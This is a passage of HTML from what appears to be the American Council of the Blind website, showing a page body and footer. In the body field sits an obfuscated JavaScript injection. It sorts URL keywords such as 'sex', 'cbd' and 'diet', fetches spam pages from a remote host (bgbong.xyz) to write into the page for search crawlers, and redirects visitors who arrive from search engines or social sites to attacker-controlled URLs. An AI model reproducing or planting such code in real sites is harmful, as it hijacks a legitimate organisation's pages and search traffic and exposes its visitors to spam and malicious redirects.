            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
